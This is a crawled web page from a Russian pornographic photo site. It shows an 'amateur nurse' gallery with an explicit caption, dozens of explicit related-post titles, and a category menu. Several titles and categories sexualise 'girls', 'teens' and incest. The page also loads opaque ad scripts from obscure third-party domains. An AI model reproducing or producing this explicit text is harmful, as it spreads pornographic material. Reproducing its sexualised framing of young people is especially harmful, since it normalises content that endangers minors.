

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pornotresh.ru/lubitelskoe/746-lyubitelskie-foto-molodoy-medsestry-s-malenkimi-siskami.html
body_size: 10331
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Любительские фото молодой медсестры с маленькими сиськами &raquo; Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах</title>
  <meta name="description" content="Девушка пришла к парню чтобы по трахаться и снять себя на фото, чтобы посмотреть на себя со стороны, как выглядит юное, молодое, стройное тело голой медсестры во время ебли. Парень воспринял" />
  <meta name="keywords" content="чтобы, киску, девки, Потом, трогал, голым, разделся, абсолютно, ребята, бесплатно, возбуждались, вновь, траха, собственного, смотрели, любительские, девушки, вперёд, посмотреть, стороны" />
  <meta property="og:site_name" content="Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах" />
  <meta property="og:type" content="article" />
  <meta property="og:title" content="Любительские фото молодой медсестры с маленькими сиськами" />
  <meta property="og:url" content="http://pornotresh.ru/lubitelskoe/746-lyubitelskie-foto-molodoy-medsestry-s-malenkimi-siskami.html" />
  <meta property="og:image" content="http://pornotresh.ru/uploads/posts/2015-04/thumbs/1429900773_1377709002_lvn_g5032_020.jpg" />
  <link rel="alternate" type="application/rss+xml" title="Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах" href="/rss.xml" />
  <script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;12"></script>
  <script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;f=engine/classes/highslide/highslide.js,engine/classes/masha/masha.js&amp;12"></script>
  <link rel="shortcut icon" href="/templates/Default/images/favicon.ico" />
  <link href="/templates/Default/css/main.css" rel="stylesheet" />
  <link href="/templates/Default/css/engine.css" rel="stylesheet" />
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
</head>
<body class="pagebg"><center><script src="https://pobliba.info/init.js" async type="text/javascript" charset="UTF-8"></script></center>
  <div class="wrapp">
    <script type="text/javascript">
    //<![CDATA[
    (function() {
    var kdm = document.createElement('script'); kdm.type = "text/javascript"; kdm.async = true;
    kdm.src = "http://rek.pornotresh.ru/dd06ea52f8f928fcb22db530d4d8ee19.js";
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(kdm, s);
    })();
    //]]>
    </script>
    <div id="contain">
      <div class="contain-in">
        <div class="rightpad aclr">
          <div id="midside" class="lcol wwide">
            <div>
              <h1><span id="dle-speedbar"><span itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" itemprop="url"><span itemprop="title">Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах</span></a></span> &raquo; <span itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/lubitelskoe/" itemprop="url"><span itemprop="title">Любительское порно фото</span></a></span> &raquo; Любительские фото молодой медсестры с маленькими сиськами</span></h1>
            </div>
            <div align="center">
               <span class="tid280942_5effe3ebf06b9d603206686bf87d396f"></span>
            </div>
            <div id='dle-content'>
              <div class="fullstory font-s2">
                <div class="film-info aclr font-s2">
                  <div class="rcol wwide">
                    <div class="heading">
                      <span><b>Любительские фото молодой медсестры с маленькими сиськами</b></span>
                      <div>
                        <a href="/lubitelskoe/">Любительское порно фото</a>
                      </div>
                      <script type="text/javascript">
                      //<![CDATA[
                      (function() {
                      if (window.pluso)if (typeof window.pluso.start == "function") return;
                      if (window.ifpluso==undefined) { window.ifpluso = 1;
                      var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
                      s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                      s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
                      var h=d[g]('body')[0];
                      h.appendChild(s);
                      }})();
                      //]]>
                      </script>
                      <div class="pluso" data-background="transparent" data-options="medium,round,line,horizontal,counter,theme=04" data-services="vkontakte,odnoklassniki,facebook,twitter,google,moimir,email,print"></div><br />
                      Парень воспринял эту идею на ура, и даже вперёд девушки разделся и стоя абсолютно голым, трогал киску девки. Потом ребята бесплатно смотрели любительские фото собственного траха и возбуждались вновь.<br />
                      <div style="text-align:center;">
                        <a href="/uploads/posts/2015-04/1429900773_1377709002_lvn_g5032_020.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-04/thumbs/1429900773_1377709002_lvn_g5032_020.jpg" alt='Любительские фото молодой медсестры с маленькими сиськами' title='Любительские фото молодой медсестры с маленькими сиськами' /></a><br />
                        <a href="/uploads/posts/2015-04/1429900758_1377709012_lvn_g5032_076.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-04/thumbs/1429900758_1377709012_lvn_g5032_076.jpg" alt='Любительские фото молодой медсестры с маленькими сиськами' title='Любительские фото молодой медсестры с маленькими сиськами' /></a><br />
                        <a href="/uploads/posts/2015-04/1429900783_1377709014_lvn_g5032_049.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-04/thumbs/1429900783_1377709014_lvn_g5032_049.jpg" alt='Любительские фото молодой медсестры с маленькими сиськами' title='Любительские фото молодой медсестры с маленькими сиськами' /></a><br />
                        <a href="/uploads/posts/2015-04/1429900732_1377709018_lvn_g5032_045.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-04/thumbs/1429900732_1377709018_lvn_g5032_045.jpg" alt='Любительские фото молодой медсестры с маленькими сиськами' title='Любительские фото молодой медсестры с маленькими сиськами' /></a><br />
                        <a href="/uploads/posts/2015-04/1429900701_1377709025_lvn_g5032_036.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-04/thumbs/1429900701_1377709025_lvn_g5032_036.jpg" alt='Любительские фото молодой медсестры с маленькими сиськами' title='Любительские фото молодой медсестры с маленькими сиськами' /></a><br />
                        <a href="/uploads/posts/2015-04/1429900728_1377709026_lvn_g5032_040.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-04/thumbs/1429900728_1377709026_lvn_g5032_040.jpg" alt='Любительские фото молодой медсестры с маленькими сиськами' title='Любительские фото молодой медсестры с маленькими сиськами' /></a><br />
                        <a href="/uploads/posts/2015-04/1429900716_1377709027_lvn_g5032_081.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-04/thumbs/1429900716_1377709027_lvn_g5032_081.jpg" alt='Любительские фото молодой медсестры с маленькими сиськами' title='Любительские фото молодой медсестры с маленькими сиськами' /></a><br />
                        <a href="/uploads/posts/2015-04/1429900734_1377709028_lvn_g5032_032.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-04/thumbs/1429900734_1377709028_lvn_g5032_032.jpg" alt='Любительские фото молодой медсестры с маленькими сиськами' title='Любительские фото молодой медсестры с маленькими сиськами' /></a><br />
                        <a href="/uploads/posts/2015-04/1429900810_1377709029_lvn_g5032_057.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-04/thumbs/1429900810_1377709029_lvn_g5032_057.jpg" alt='Любительские фото молодой медсестры с маленькими сиськами' title='Любительские фото молодой медсестры с маленькими сиськами' /></a><br />
                        <a href="/uploads/posts/2015-04/1429900732_1377709036_lvn_g5032_072.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-04/thumbs/1429900732_1377709036_lvn_g5032_072.jpg" alt='Любительские фото молодой медсестры с маленькими сиськами' title='Любительские фото молодой медсестры с маленькими сиськами' /></a><br />
                        <a href="/uploads/posts/2015-04/1429900719_1377709039_lvn_g5032_012.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-04/thumbs/1429900719_1377709039_lvn_g5032_012.jpg" alt='Любительские фото молодой медсестры с маленькими сиськами' title='Любительские фото молодой медсестры с маленькими сиськами' /></a><br />
                        <a href="/uploads/posts/2015-04/1429900757_1377709039_lvn_g5032_064.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-04/thumbs/1429900757_1377709039_lvn_g5032_064.jpg" alt='Любительские фото молодой медсестры с маленькими сиськами' title='Любительские фото молодой медсестры с маленькими сиськами' /></a><br />
                        <a href="/uploads/posts/2015-04/1429900806_1377709063_lvn_g5032_028.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-04/thumbs/1429900806_1377709063_lvn_g5032_028.jpg" alt='Любительские фото молодой медсестры с маленькими сиськами' title='Любительские фото молодой медсестры с маленькими сиськами' /></a><br />
                        <a href="/uploads/posts/2015-04/1429900765_1377709066_lvn_g5032_016.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-04/thumbs/1429900765_1377709066_lvn_g5032_016.jpg" alt='Любительские фото молодой медсестры с маленькими сиськами' title='Любительские фото молодой медсестры с маленькими сиськами' /></a><br />
                        <a href="/uploads/posts/2015-04/1429900783_1377709069_lvn_g5032_001.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-04/thumbs/1429900783_1377709069_lvn_g5032_001.jpg" alt='Любительские фото молодой медсестры с маленькими сиськами' title='Любительские фото молодой медсестры с маленькими сиськами' /></a><br />
                        <a href="/uploads/posts/2015-04/1429900743_1377709074_lvn_g5032_024.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-04/thumbs/1429900743_1377709074_lvn_g5032_024.jpg" alt='Любительские фото молодой медсестры с маленькими сиськами' title='Любительские фото молодой медсестры с маленькими сиськами' /></a><br />
                        <a href="/uploads/posts/2015-04/1429900797_1377709080_lvn_g5032_005.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-04/thumbs/1429900797_1377709080_lvn_g5032_005.jpg" alt='Любительские фото молодой медсестры с маленькими сиськами' title='Любительские фото молодой медсестры с маленькими сиськами' /></a><br />
                        <a href="/uploads/posts/2015-04/1429900778_1377709084_lvn_g5032_053.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-04/thumbs/1429900778_1377709084_lvn_g5032_053.jpg" alt='Любительские фото молодой медсестры с маленькими сиськами' title='Любительские фото молодой медсестры с маленькими сиськами' /></a><br />
                        <a href="/uploads/posts/2015-04/1429900779_1377709093_lvn_g5032_068.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-04/thumbs/1429900779_1377709093_lvn_g5032_068.jpg" alt='Любительские фото молодой медсестры с маленькими сиськами' title='Любительские фото молодой медсестры с маленькими сиськами' /></a><br />
                        <a href="/uploads/posts/2015-04/1429900853_1377709095_lvn_g5032_060.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-04/thumbs/1429900853_1377709095_lvn_g5032_060.jpg" alt='Любительские фото молодой медсестры с маленькими сиськами' title='Любительские фото молодой медсестры с маленькими сиськами' /></a>
                      </div>
                      <script type="text/javascript">
                      //<![CDATA[
                      (function() {
                      if (window.pluso)if (typeof window.pluso.start == "function") return;
                      if (window.ifpluso==undefined) { window.ifpluso = 1;
                      var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
                      s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                      s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
                      var h=d[g]('body')[0];
                      h.appendChild(s);
                      }})();
                      //]]>
                      </script>
                      <div class="pluso" data-background="transparent" data-options="medium,round,line,horizontal,counter,theme=04" data-services="vkontakte,odnoklassniki,facebook,twitter,google,moimir,email,print"></div>
                    </div>
                  </div>
                </div>
                <div class="brelated font-s2">
                  <div class="dtw">
                    <div class="lcol">
                      <span>Если вам понравились порно фото, не пропустите:</span>
                    </div>
                  </div>
                  <div class="dcnt">
                    <div id="ralatednews">
                      <div class="viewport">
                        <div style="margin-left: 2em" class="overview">
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/transi/1136-hudenkiy-trans-s-malenkimi-siskami-drochit-svoy-bolshoy-huy.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447538464_image-93.jpg" alt="Худенький транс с маленькими сиськами дрочит свой большой хуй" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/transi/1136-hudenkiy-trans-s-malenkimi-siskami-drochit-svoy-bolshoy-huy.html"><b>Худенький транс с маленькими сиськами дрочит свой большой хуй</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/minet/1016-minet-v-ispolnenii-prekrasnoy-tatuirovannoy-devki-s-bolshimi-naturalnymi-siskami.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447452538_image-443.jpg" alt="Минет в исполнении прекрасной татуированной девки с большими натуральными сиськами." /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/minet/1016-minet-v-ispolnenii-prekrasnoy-tatuirovannoy-devki-s-bolshimi-naturalnymi-siskami.html"><b>Минет в исполнении прекрасной татуированной девки с большими натуральными сиськами.</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/intimnie/957-intimnye-foto-seksualnoy-alisy.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447439091_3320885_7_o.jpg" alt="Интимные фото сексуальной Алисы" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/intimnie/957-intimnye-foto-seksualnoy-alisy.html"><b>Интимные фото сексуальной Алисы</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/izmena/946-ryzhaya-devushka-i-izmena-v-porno-foto.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447340126_image_24.jpg" alt="Рыжая девушка и измена в порно фото" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/izmena/946-ryzhaya-devushka-i-izmena-v-porno-foto.html"><b>Рыжая девушка и измена в порно фото</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/golienaulice/906-seksapilnaya-devushka-s-malenkimi-siskami-defiliruet-golaya-na-ulice.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447279046_image-333.jpg" alt="Сексапильная девушка с маленькими сиськами дефилирует голая на улице." /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/golienaulice/906-seksapilnaya-devushka-s-malenkimi-siskami-defiliruet-golaya-na-ulice.html"><b>Сексапильная девушка с маленькими сиськами дефилирует голая на улице.</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/xydie/809-minet-i-seks-ot-hudoy-devushki-v-besplatnyh-foto-o-eble.html"><img width="140" height="150" src="/uploads/posts/2015-04/thumbs/1430148965_image-123.jpg" alt="Минет и секс от худой девушки в бесплатных фото о ебле" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/xydie/809-minet-i-seks-ot-hudoy-devushki-v-besplatnyh-foto-o-eble.html"><b>Минет и секс от худой девушки в бесплатных фото о ебле</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/lubitelskoe/779-zhopy-devochek-pered-seksom-v-lyubitelskih-foto.html"><img width="140" height="150" src="/uploads/posts/2015-04/thumbs/1429975685_3407243_8_o.jpg" alt="Жопы девочек перед сексом в любительских фото" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/lubitelskoe/779-zhopy-devochek-pered-seksom-v-lyubitelskih-foto.html"><b>Жопы девочек перед сексом в любительских фото</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/smalltits/777-minet-na-kolenyah-ot-telki-s-malenkimi-siskami.html"><img width="140" height="150" src="/uploads/posts/2015-04/thumbs/1429975523_3409959_9_o.jpg" alt="Минет на коленях от тёлки с маленькими сиськами" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/smalltits/777-minet-na-kolenyah-ot-telki-s-malenkimi-siskami.html"><b>Минет на коленях от тёлки с маленькими сиськами</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/smalltits/776-smotrite-kak-lesbiyanki-s-malenkimi-siskami-laskayut-drug-druga.html"><img width="140" height="150" src="/uploads/posts/2015-04/1429975445_2805627_10_o.jpg" alt="Смотрите, как лесбиянки с маленькими сиськами ласкают друг друга" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/smalltits/776-smotrite-kak-lesbiyanki-s-malenkimi-siskami-laskayut-drug-druga.html"><b>Смотрите, как лесбиянки с маленькими сиськами ласкают друг друга</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/smalltits/775-seks-s-molodenkoy-devochkoy-s-malenkimi-siskami-na-krovati.html"><img width="140" height="150" src="/uploads/posts/2015-04/thumbs/1429975479_3172936_10_o.jpg" alt="Секс с молоденькой девочкой с маленькими сиськами на кровати" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/smalltits/775-seks-s-molodenkoy-devochkoy-s-malenkimi-siskami-na-krovati.html"><b>Секс с молоденькой девочкой с маленькими сиськами на кровати</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/lubitelskoe/773-podborka-oralnogo-seksa-na-lyubitelskih-foto.html"><img width="140" height="150" src="/uploads/posts/2015-04/thumbs/1429975292_3358936_10_o.jpg" alt="Подборка орального секса на любительских фото" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/lubitelskoe/773-podborka-oralnogo-seksa-na-lyubitelskih-foto.html"><b>Подборка орального секса на любительских фото</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/lubitelskoe/772-minet-dlya-bolshih-chlenov-ot-zrelyh-zhen-v-lyubitelskih-foto.html"><img width="140" height="150" src="/uploads/posts/2015-04/thumbs/1429975237_2948563_5_o.jpg" alt="Минет для больших членов от зрелых жён в любительских фото" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/lubitelskoe/772-minet-dlya-bolshih-chlenov-ot-zrelyh-zhen-v-lyubitelskih-foto.html"><b>Минет для больших членов от зрелых жён в любительских фото</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/lubitelskoe/771-lyubitelskie-foto-krasivyh-golyh-devushek-s-obnazhennymi-grudyami.html"><img width="140" height="150" src="/uploads/posts/2015-04/thumbs/1429975258_3027513_10_o.jpg" alt="Любительские фото красивых голых девушек с обнажёнными грудями" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/lubitelskoe/771-lyubitelskie-foto-krasivyh-golyh-devushek-s-obnazhennymi-grudyami.html"><b>Любительские фото красивых голых девушек с обнажёнными грудями</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/lubitelskoe/770-lyubitelskie-foto-golyh-zrelyh-zhenschin-v-sekse.html"><img width="140" height="150" src="/uploads/posts/2015-04/thumbs/1429975150_3439261_9_o.jpg" alt="Любительские фото голых зрелых женщин в сексе" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/lubitelskoe/770-lyubitelskie-foto-golyh-zrelyh-zhenschin-v-sekse.html"><b>Любительские фото голых зрелых женщин в сексе</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/smalltits/759-sperma-vo-rtu-u-devochki-s-malenkimi-siskami.html"><img width="140" height="150" src="/uploads/posts/2015-04/thumbs/1429902021_2258433_4_o.jpg" alt="Сперма во рту у девочки с маленькими сиськами" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/smalltits/759-sperma-vo-rtu-u-devochki-s-malenkimi-siskami.html"><b>Сперма во рту у девочки с маленькими сиськами</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/lubitelskoe/756-minet-ot-molodyh-devushek-na-lyubitelskih-foto.html"><img width="140" height="150" src="/uploads/posts/2015-04/thumbs/1429901736_3335207_8_o.jpg" alt="Минет от молодых девушек на любительских фото" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/lubitelskoe/756-minet-ot-molodyh-devushek-na-lyubitelskih-foto.html"><b>Минет от молодых девушек на любительских фото</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/lubitelskoe/754-mezhrassovyy-seks-negra-s-evropeykoy-v-lyubitelskih-foto.html"><img width="140" height="150" src="/uploads/posts/2015-04/thumbs/1429901505_image-571.jpg" alt="Межрассовый секс негра с европейкой в любительских фото" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/lubitelskoe/754-mezhrassovyy-seks-negra-s-evropeykoy-v-lyubitelskih-foto.html"><b>Межрассовый секс негра с европейкой в любительских фото</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/lezbi/744-lesbiyanka-v-roli-medsestry-razdvigaet-nogi-dlya-pacientki.html"><img width="140" height="150" src="/uploads/posts/2015-04/thumbs/1429900606_image-836.jpg" alt="Лесбиянка в роли медсестры раздвигает ноги для пациентки" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/lezbi/744-lesbiyanka-v-roli-medsestry-razdvigaet-nogi-dlya-pacientki.html"><b>Лесбиянка в роли медсестры раздвигает ноги для пациентки</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/xyi/715-tolstyy-chlen-dlya-blondinki-s-malenkimi-siskami.html"><img width="140" height="150" src="/uploads/posts/2015-03/thumbs/1426445408_image-937.jpg" alt="Толстый член для блондинки с маленькими сиськами" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/xyi/715-tolstyy-chlen-dlya-blondinki-s-malenkimi-siskami.html"><b>Толстый член для блондинки с маленькими сиськами</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/selfi/692-selfi-telki-s-malenkimi-siskami-i-volosatym-lobkom.html"><img width="140" height="150" src="/uploads/posts/2015-03/thumbs/1426433977_image-18.jpg" alt="Селфи тёлки с маленькими сиськами и волосатым лобком" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/selfi/692-selfi-telki-s-malenkimi-siskami-i-volosatym-lobkom.html"><b>Селфи тёлки с маленькими сиськами и волосатым лобком</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <script type="text/javascript">
            //<![CDATA[
            document.write("<div id='v54u0a92YxSYKPGkBRILIDpeaZ8S4vQ'><\/div>");
            var visitweb_script     = document.createElement("script");
            visitweb_script.type    = "text/javascript";
            visitweb_script.charset = "utf-8";
            visitweb_script.src     = "http://ihme.uplvcx.xyz/vv/54u0a92YxSYKPGkBRILIDpeaZ8S4vQ&qu!&";
            if (document.body) {
            document.body.appendChild(visitweb_script);
            }else{
            document.getElementsByTagName("head")[0].appendChild(visitweb_script);
            }
            //]]>
            </script>
            <div class="clr"></div>
          </div>
          <div class="rcol rside">
            <aside>
              <div class="block font-s2">
                <div class="heading">
                  <span style="font-size:16px;">Категории</span><br><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf15495c740f6dcf5e99ee610eb9e02f10209d2eae" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--t3802272660456--><div id='twzqi_3802272660456'></div><!-- 422066 --><!--3802272660456--><div id='wzqi_3802272660456'></div><br /><!--articles code-->
                </div>
                <div class="dcnt" style="font-size:16px; padding-left:5px;">
                  <a href="/">Главная</a><br />
                  <a href="/vip/">Vip порно</a><br />
                  <a href="/armyanki/">Армянки</a><br />
                  <a href="/babanaxuy/">Баба на хую</a><br />
                  <a href="/bdsmphoto/">БДСМ фото</a><br />
                  <a href="/blondi/">Блондинки</a><br />
                  <a href="/brazzers/">Бразерз</a><br />
                  <a href="/britiekiski/">Бритые киски</a><br />
                  <a href="/brunetki/">Брюнетки</a><br />
                  <a href="/bivshie/">Бывшие</a><br />
                  <a href="/bukkake/">Буккаке</a><br />
                  <a href="/vzroslie/">Взрослые женщины</a><br />
                  <a href="/vlagalisha/">Влагалища</a><br />
                  <a href="/volosatiekiski/">Волосатые киски</a><br />
                  <a href="/vdushe/">В душе</a><br />
                  <a href="/vkrasnom/">В красном</a><br />
                  <a href="/vklube/">В клубе</a><br />
                  <a href="/vpozerakom/">В позе раком</a><br />
                  <a href="/vtrusikax/">В трусиках</a><br />
                  <a href="/vchulkax/">В чулках</a><br />
                  <a href="/golienaulice/">Голые на улице</a><br />
                  <a href="/groupsex/">Групповой секс</a><br />
                  <a href="/dvoinoeproniknovenie/">Двойное проникновение</a><br />
                  <a href="/domashneeporno/">Домашнее порно</a><br />
                  <a href="/domohozyaiki/">Домохозяйки</a><br />
                  <a href="/dlinonogie/">Длинноногие</a><br />
                  <a href="/drochevo/">Дрочево</a><br />
                  <a href="/vzhopu/">Ебля в жопу</a><br />
                  <a href="/ebuttolpoi/">Ебут толпой</a><br />
                  <a href="/jeni/">Жены</a><br />
                  <a href="/izmena/">Измена</a><br />
                  <a href="/indianki/">Индианки</a><br />
                  <a href="/intimnie/">Интимные</a><br />
                  <a href="/incest/">Инцест</a><br />
                  <a href="/kazashki/">Казашки</a><br />
                  <a href="/krasiviedevushki/">Красивые девушки</a><br />
                  <a href="/krupnyiplan/">Крупный план</a><br />
                  <a href="/kiskavsperme/">Киска в сперме</a><br />
                  <a href="/kunifoto/">Куни</a><br />
                  <a href="/lezbi/">Лесбиянки</a><br />
                  <a href="/lijutochko/">Лижут анал</a><br />
                  <a href="/lubitelskoe/">Любительское фото</a><br />
                  <a href="/smalltits/">Маленькие сиськи</a><br />
                  <a href="/mamochki/">Мамочки</a><br />
                  <a href="/masturbaciya/">Мастурбация</a><br />
                  <a href="/medsestri/">Медсестры</a><br />
                  <a href="/minet/">Минет</a><br />
                  <a href="/molodenkie/">Молоденькие девочки</a><br />
                  <a href="/muslim/">Мусульманки</a><br />
                  <a href="/narabote/">На работе</a><br />
                  <a href="/nevesti/">Невесты</a><br />
                  <a href="/nufoto/">Ню фото</a><br />
                  <a href="/negrityanki/">Негритянки</a><br />
                  <a href="/orgii/">Оргии</a><br />
                  <a href="/pisaushie/">Писающие</a><br />
                  <a href="/pisi18let/">Писи 18 летних</a><br />
                  <a href="/pyanie/">Пьяные</a><br />
                  <a href="/porevotelok/">Порево</a><br />
                  <a href="/playboy/">Плэйбой</a><br />
                  <a href="/podrostki/">Подростки</a><br />
                  <a href="/podrushki/">Подружки</a><br />
                  <a href="/poubkoi/">Под юбкой</a><br />
                  <a href="/zvezdi/">Порно звезды</a><br />
                  <a href="/selfi/">Порно селфи</a><br />
                  <a href="/pishki/">Пышки</a><br />
                  <a href="/razvratnietelki/">Развратные девки</a><br />
                  <a href="/razdvinulanogi/">Раздвинула ноги</a><br />
                  <a href="/realnoeporno/">Реальное порно</a><br />
                  <a href="/retro/">Ретро фото</a><br />
                  <a href="/rusporno/">Русское порно</a><br />
                  <a href="/rijie/">Рыжие</a><br />
                  <a href="/swingry/">Свингеры</a><br />
                  <a href="/skvirt/">Сквирт</a><br />
                  <a href="/secretarshi/">Секретарши</a><br />
